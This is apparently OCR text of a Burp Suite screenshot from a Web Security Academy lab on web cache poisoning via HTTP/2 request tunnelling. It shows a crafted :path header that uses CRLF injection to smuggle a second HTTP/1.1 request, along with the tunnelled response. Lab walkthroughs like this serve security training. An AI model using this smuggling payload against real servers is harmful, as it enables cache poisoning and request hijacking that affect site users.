 Send
Cancel
Target: https://0a8f00d80344b40981c0e8ab00300007.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled. it contains headers that cannot be fully
represented using HTTP/1 syntax. You can see full details of the request
in the inspector.
This request is kettled because:
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1
Response
Pretty Raw Hex r
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=qKUQaX4duhaxrSYvyKmNoDycQYEAQzZl; Secure;
HttpOnly; SameSite=None
4 Content-Length: 8520
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=30
7 Age: 0
8 X-Cache: miss
9
10 HTTP/1.1 200 OK
11 Content-Type: text/html; charset=utf-8
12 Set-Cookie: session=kNDX6XkRRlopF5wxnDmigUk99Io1fK51; Secure;
HttpOnly; SameSite=None
13 X-Frame-Options: SAMEORIGIN
14 Keep-Alive: timeout=0
15 Content-Length: 9117
16
17 <!DOCTYPE html>
18 <html>
19 <head>
20 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
21 <link href=/resources/css/labsBlog.css rel=stylesheet>
22 <title>
Web cache poisoning via HTTP/2 request tunnelling
</title>
Inspector
Back
Request header
Name
:path
Value
/?cachebuster=1 HTTP/1.1\r\n
Host:0a8f00d80344b40981c0e8ab00300007.web-security-aca
demy.net\r\n
\r\n
GET /post?postId=1 HTTP/1.1\r\n
Foo: bar
Decoded from: Select
Cancel
Apply changes
先知社区